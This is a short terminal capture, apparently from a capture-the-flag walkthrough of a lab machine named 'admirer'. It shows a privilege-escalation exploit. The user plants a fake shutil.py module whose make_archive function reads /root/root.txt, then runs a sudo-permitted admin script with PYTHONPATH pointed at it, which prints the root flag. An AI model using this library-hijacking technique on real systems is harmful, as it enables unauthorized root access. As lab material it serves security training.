 waldo@admirer:~$ ls -al /tmp/vmware
total 12
drwxr-xr-x 2 waldo waldo 4096 May 17 16:05 .
drwxrwxrwt 4 root  root  4096 May 17 16:06 ..
-rwxr-xr-x 1 waldo waldo   94 May 17 16:05 shutil.py
waldo@admirer:~$ cat /tmp/vmware/shutil.py
def make_archive(a, b, c):
    with open('/root/root.txt', 'r') as f:
        print(f.read())
waldo@admirer:~$ sudo PYTHONPATH=/tmp/vmware /opt/scripts/admin_tasks.sh
[sudo] password for waldo:

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:~$ ab9473130f2e58f886b30a9440023051